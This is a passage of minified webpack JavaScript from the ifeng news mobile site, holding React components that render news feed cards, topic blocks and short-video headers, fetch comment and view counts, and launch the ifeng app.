e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))})),Object.keys(a).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===a[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return a[t]}}))})),Object.keys(r).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===r[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}}))})),Object.keys(i).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===i[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return i[t]}}))})),Object.keys(l).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===l[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return l[t]}}))})),Object.keys(u).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===u[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return u[t]}}))})),Object.keys(c).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===c[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return c[t]}}))})),Object.keys(s).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===s[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return s[t]}}))})),Object.keys(d).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===d[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return d[t]}}))})),Object.keys(f).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===f[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return f[t]}}))})),Object.keys(p).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===p[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return p[t]}}))})),Object.keys(m).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===m[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return m[t]}}))})),Object.keys(h).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===h[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return h[t]}}))})),Object.keys(v).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===v[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return v[t]}}))})),Object.keys(g).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===g[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return g[t]}}))})),Object.keys(y).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===y[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return y[t]}}))})),Object.keys(b).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===b[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return b[t]}}))})),Object.keys(w).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===w[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return w[t]}}))})),Object.keys(_).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===_[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return _[t]}}))})),Object.keys(x).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===x[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return x[t]}}))})),Object.keys(k).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===k[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return k[t]}}))})),Object.keys(E).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===E[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return E[t]}}))})),Object.keys(C).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===C[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return C[t]}}))})),Object.keys(S).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===S[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return S[t]}}))})),Object.keys(T).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===T[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return T[t]}}))})),Object.keys(O).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===O[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return O[t]}}))})),Object.keys(P).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===P[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return P[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},10553:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(4772),n(19832),n(5337),n(23753),n(22665),n(97314),n(63149)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BigImg",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"BigTopic",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"InformationFlow",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"SingleTitle",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"SlideImg",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"TitleImg",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"TwoImg",{enumerable:!0,get:function(){return u.default}}),t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u)})?o.apply(t,a):o)||(e.exports=r)},23753:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(86226),n(75348),n(33811),n(13442),n(19546),n(66348),n(89662),n(99238),n(54603),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C){"use strict";var S=n(24994);function T(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(T=function(e){return e?n:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=T(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function P(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,j()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=S(t),o=S(o),a=S(a),r=S(r),l=S(l),u=S(u),c=S(c),s=S(s),d=S(d),f=S(f),p=O(p),m=S(m),h=S(h),x=S(x),E=S(E);var M=n(79556),I=M.callApp,A=M.getSchemeLink,N=M.getWebAppLink,L=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=P(this,n,[].concat(o)),(0,f.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,onlineNum:0,slideNum:0}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&I({client:f,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,isCopySchemeUrl:u})})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return E.default.jumpInNative(e.props.item);t&&(0,g.h5PageCount)([t])})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p,m;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,this.ref.current.setAttribute("data-index",o),c.observe(this.ref.current),"theme"!==i){e.next=15;break}return e.prev=5,e.next=8,(0,_.getTopicData)(s);case 8:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==i){e.next=26;break}return e.prev=16,e.next=19,(0,_.getSurveyInfo)(s);case 19:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:if("directSeeding"!==i){e.next=38;break}return p=0,e.prev=28,e.next=31,(0,_.getOnlineNum)(s);case 31:p=e.sent,e.next=37;break;case 34:e.prev=34,e.t2=e.catch(28),console.error(e.t2);case 37:this.setState({onlineNum:p});case 38:if("slide"!==i){e.next=54;break}if(m=0,!u){e.next=44;break}m=u,e.next=53;break;case 44:return e.prev=44,e.next=47,(0,_.getSlideData)(l);case 47:m=e.sent,e.next=53;break;case 50:e.prev=50,e.t3=e.catch(44),console.error(e.t3);case 53:this.setState({slideNum:m});case 54:case"end":return e.stop()}}),e,this,[[5,12],[16,23],[28,34],[44,50]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,r=e.surveyCount,i=e.onlineNum,l=e.slideNum,u=this.props.url,c=this.props,s=c.item,d=c.countMapCache,f=c.videoPlayCache,m=c.isDisplaySource,g=c.isNewsTime,_=c.isFormatTime,E=c.isCount,S=c.isLazyImage,T=s.title,O=s.source,P=s.id,j=s._id,M=(s.base62Id,s.commentUrl),I=s.guid,L=s.type,R=s.newsTime,B=s.callUp,D=s.linkMark,F=s.newstype,U=s.clickCount,W=s.kind,H=s.downloads,V=s.articleTag,z=s.articleTagColor,q=s.thumbnail,G=s.thumbnails,K=s.startTime,X=void 0===K?"":K,J=s.endTime,Z=void 0===J?"":J,Q=s.duration,Y=s.bigVideo,$=s.liveText,ee=s.isVideoShare,te=s.wxLaunchSwitch,ne=s.wxLaunchType,oe=m&&O&&""!==O,ae=_?(0,y.formatTime)(R):R,re=U||"",ie=f&&f[I],le=0;P=j||P,le="theme"===L?t:"survey"===L?r:d&&d[M]||0,u=u||n,"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(u=null);var ue=q&&""!==q?q:G;ue&&"object"===(0,a.default)(ue)&&"image"in ue&&(ue=(0,k.getImageUrl)(ue.image[0]));var ce=(0,v.formatImageWebpAuto)(ue,690,346),se={};S?(se.src=x.default.normal,se["data-lazy-src"]=ce):se.src=ce;var de={};if("directSeeding"===L)de={color:"#f54343"};else if(z)switch(z){case 7:de={color:"#3091f5"};break;case 8:de={color:"#ff7900"};break;case 9:de={color:"#4bc259"};break;case 10:de={color:"#f54343"}}var fe="";if("directSeeding"===L){var pe=(new Date).getTime(),me=new Date(X.replace(/-/g,"/")).getTime(),he=new Date(Z.replace(/-/g,"/")).getTime();fe=pe<me?"预约":pe>he?"回顾":"直播中"}if(Y)return p.default.createElement("div",{className:h.default.bigVideo},p.default.createElement("a",{onClick:1===B?this.handleClick.bind(this,u,P,F,W,H,re):this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("div",{className:h.default.mask},p.default.createElement("div",{className:h.default.title},T),ie&&p.default.createElement("span",{className:h.default.vcount},"".concat((0,b.formatPlayNum)(ie),"次播放"))),p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))));var ve="weapp"===ne?N({docType:F||"doc",pid:P}):A({docType:F||"doc",pid:P,kind:W});return p.default.createElement("div",{className:h.default.bigImg},p.default.createElement("div",{className:h.default.link},1===B?p.default.createElement("a",{onClick:this.handleClick.bind(this,u,P,F,W,H,re)},T):p.default.createElement("a",{href:u,onClick:this.feedClickCountFn.bind(this,re)},T)),p.default.createElement("div",{className:h.default.imgBox},B?p.default.createElement("a",{onClick:this.handleClick.bind(this,u,P,F,W,H,re)},p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),"slide"===L&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"",$&&"直播中"===$&&p.default.createElement("span",{className:h.default.liveTextIng},$),$&&"回放"===$&&p.default.createElement("span",{className:h.default.liveTextBack},$),$&&"直播中"!==$&&"回放"!==$&&p.default.createElement("span",{className:h.default.liveText},$),"video"===L||"miniVideo"===L?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))):""):p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),$&&"直播中"===$&&p.default.createElement("span",{className:h.default.liveTextIng},$),$&&"回放"===$&&p.default.createElement("span",{className:h.default.liveTextBack},$),$&&"直播中"!==$&&"回放"!==$&&p.default.createElement("span",{className:h.default.liveText},$),"slide"===L&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===L||"miniVideo"===L?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))):"")),p.default.createElement("div",{className:h.default.info},1===B?p.default.createElement("div",null,p.default.createElement("span",{onClick:this.handleClick.bind(this,u,P,F,W,H,re),className:h.default.openApp},"打开APP阅读"),D&&p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("span",{className:h.default.wap},"网页阅读")),E&&0!==le&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(le),"评")),0!==i&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(i),"人参与"))):p.default.createElement("div",null,fe&&p.default.createElement("span",{style:de,className:h.default.stickMark},fe),V&&p.default.createElement("span",{style:de,className:h.default.stickMark},V),oe&&p.default.createElement("span",{className:h.default.source},O),ie&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(ie),"次播放")),E&&!V&&0!==le&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(le),"评")),g&&ae&&p.default.createElement("span",{className:h.default.date},ae),0!==i&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(i),"人参与")))),1===B&&!ee&&te&&p.default.createElement(C.WxLaunchApp,{launchType:ne,launchAppClick:this.handleClick.bind(this,u,P,F,W,H,re,!0,!1,!1),schemeLink:ve,launchAppFail:this.handleClick.bind(this,u,P,F,W,H,re,!1,!0,!0)}))}}])}(p.PureComponent);(0,f.default)(L,"propTypes",{item:m.default.object,url:m.default.string,countMapCache:m.default.object,videoPlayCache:m.default.object,isDisplaySource:m.default.bool,isNewsTime:m.default.bool,isFormatTime:m.default.bool,isCount:m.default.bool,isLazyImage:m.default.bool,observer:m.default.object}),(0,f.default)(L,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=L},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22665:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(49650),n(33811),n(89662),n(5337),n(19832),n(60056)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach((function(t){(0,f.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function S(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,T()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=_(d),f=_(f),p=k(p),m=_(m),h=_(h),y=_(y),b=_(b),w=_(w);var O=n(79556).callApp,P=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=S(this,n,[].concat(o)),(0,f.default)(e,"state",{columnData:[]}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=o,u=n,c=e.props.item.isVideoShare?"videoApp":"newsApp";e.feedClickCountFn(i),O({client:c,docType:l,pid:u,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd})})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,v.h5PageCount)([t])})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,r,i,l,u,c,s;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props,o=n.index,r=n.item.base62Id,i=n.observer,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),l=[],u={},e.prev=5,e.next=8,(0,g.getTopicInfo)(r);case 8:c=e.sent,l=c.map((function(e){return C(C({},e),{},{source:e.ESsourceAlias,thumbnails:{image:e.thumbnails}})})),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if(e.prev=15,0===(s=l.filter((function(e){return e.commentUrl})).map((function(e){return e.commentUrl}))).length){e.next=23;break}return e.next=20,(0,g.getCommentCount)(s);case 20:e.t1=e.sent,e.next=24;break;case 23:e.t1=[];case 24:e.t1.forEach((function(e){0===e.doc_url.indexOf("ucms_")?u[e.doc_url.slice(5)]=e.join_count:u[e.doc_url]=e.join_count})),e.next=31;break;case 28:e.prev=28,e.t2=e.catch(15),console.error(e.t2);case 31:this.setState({columnData:(0,a.default)(l),countArr:C({},u)});case 32:case"end":return e.stop()}}),e,this,[[5,12],[15,28]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.columnData,n=e.countArr,a=this.props,r=a.url,i=a.item,l=a.observer,u=i.title,c=i.id,s=i.callUp,d=i.newstype,f=i.clickCount,m=i.kind,v=i.downloads,g=i._id,w=f||"";return"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),c=g||c,p.default.createElement("div",{className:h.default.bigTopic,ref:this.ref},p.default.createElement("div",{className:h.default.link},1===s?p.default.createElement("a",{onClick:this.handleClick.bind(this,r,c,d,m,v,w)},p.default.createElement("span",{className:h.default.topicLink}),u):p.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,w)},p.default.createElement("span",{className:h.default.topicLink}),u)),t.map((function(e){return e.thumbnails.image.length>0?p.default.createElement(y.default,{key:e.id,item:e,url:e.url,countMapCache:n,observer:l}):p.default.createElement(b.default,{key:e.id,item:e,url:e.url,countMapCache:n,observer:l})})),1===s?p.default.createElement("a",{className:h.default.more,onClick:this.handleClick.bind(this,r,c,d,m,v,w)},"查看专题 了解更多",p.default.createElement("span",null)):p.default.createElement("a",{className:h.default.more,href:r,onClick:this.feedClickCountFn.bind(this,w)},"查看专题 了解更多",p.default.createElement("span",null)))}}])}(p.PureComponent);(0,f.default)(P,"propTypes",{item:m.default.object,url:m.default.string,observer:m.default.object}),(0,f.default)(P,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!1,isFormatTime:!1,isClickListItem:!1}),e.default=P},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},64736:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(28701),n(5556),n(73556),n(27181)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d),f=p(f);var v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"ref",u.default.createRef()),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.index,n=(e.item,e.item.type,e.observer);this.ref.current.setAttribute("data-index",t),n.observe(this.ref.current)}},{key:"render",value:function(){var e=this.props.item;return e&&u.default.createElement("div",{ref:this.ref},e.videoPlayUrl?u.default.createElement(d.default,{content:e}):u.default.createElement(f.default,{content:e}))}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{item:s.default.object}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54218:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(90255),n(5556),n(71240),n(79556)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s);var v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"handleCallup",(function(){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.props.content;n&&(o&&o.callAppConfig?(o.callAppConfig.isCopySchemeUrl=t,(0,f.callApp)(o.callAppConfig)):(0,f.callApp)({docType:"doc",pid:o._id||o.base62Id||"",kind:"share01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354725251042",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7641",isCopySchemeUrl:t}))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.content,o=n.isVideoShare,a=n.wxLaunchSwitch,r=n.wxLaunchType,i="weapp"===r?(0,f.getWebAppLink)({docType:"short",pid:t._id||t.base62Id}):(0,f.getSchemeLink)({docType:"doc",pid:t._id||t.base62Id,kind:"share01"});return u.default.createElement("div",{className:c.default.shortRelateBottom,onClick:this.handleCallup},u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateLike},parseInt(t.like)||"")),u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateComment},parseInt(t.commentsall)||"")),u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateTrun},parseInt(t.shareCount)||"")),!o&&a&&u.default.createElement(d.WxLaunchApp,{launchType:r,launchAppClick:this.handleCallup.bind(this,!0,!1,!1),schemeLink:i,launchAppFail:this.handleCallup.bind(this,!1,!0,!0)}))}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{content:s.default.object}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},81525:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(49736),n(5556),n(54301),n(75348),n(71240),n(79556),n(13442)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,y()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=v(t),o=v(o),a=v(a),r=v(r),i=v(i),l=v(l),u=v(u),c=v(c),s=v(s);var b=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=g(this,n,[].concat(a)),(0,l.default)(e,"handleCallup",(function(){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.props.content;n&&(o&&o.callAppConfig?(o.callAppConfig.isCopySchemeUrl=t,(0,m.callApp)(o.callAppConfig)):(0,m.callApp)({docType:"doc",pid:o._id||o.base62Id||"",kind:"share01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354725251042",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7641",isCopySchemeUrl:t}))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.content,o=n.isVideoShare,a=n.wxLaunchSwitch,r=n.wxLaunchType,i=t.subscribe&&t.subscribe.cateid!==t.subscribe.catename&&"vampire"===t.subscribe.type&&"0"==t.subscribe.forbidJump&&"https://ishare.ifeng.com/mediaShare/home/".concat(t.subscribe.cateid,"/media")||"javascript:;",l=t.newsTime&&(0,h.formatTime)(t.newsTime),s="weapp"===r?(0,m.getWebAppLink)({docType:"short",pid:t._id||t.base62Id}):(0,m.getSchemeLink)({docType:"doc",pid:t._id||t.base62Id,kind:"share01"});return u.default.createElement("div",{className:c.default.shortRelateHead},t.subscribe&&t.subscribe.logo&&u.default.createElement("div",{className:c.default.shortRelateHeadImg},u.default.createElement("a",{href:i},u.default.createElement(d.LazyImg,{className:c.default.shortRelateHeadPic,placeholder:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="64" height="64"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2"/></svg>',src:(0,f.formatImage)(t.subscribe.logo.replace(/\.webp|_webp/g,""),64,64)}),t.subscribe.honorImg&&u.default.createElement("img",{src:t.subscribe.honorImg,className:c.default.shortRelateHeadPicV}))),u.default.createElement("a",{href:i,className:c.default.shortRelateHeadText},t.subscribe&&u.default.createElement("div",{className:c.default.shortRelateHeadName},t.subscribe.catename,"大风号"===t.subscribe.cateSource&&u.default.createElement("span",{className:c.default.shortRelateHeadDfh})),(l||t.subscribe&&t.subscribe.description)&&u.default.createElement("div",{className:c.default.shortRelateHeadInfo},t.subscribe.originalName&&u.default.createElement("span",{className:c.default.shortRelateOriginal},t.subscribe.originalName),l&&u.default.createElement("span",{className:c.default.shortRelateHeadTime},l),t.subscribe&&t.subscribe.description&&u.default.createElement("span",{className:c.default.shortRelateHeadBref},t.subscribe.description))),u.default.createElement("div",{className:c.default.shortRelateHeadFollow},u.default.createElement("span",{className:c.default.shortRelateHeadBtn,onClick:this.handleCallup},"关注")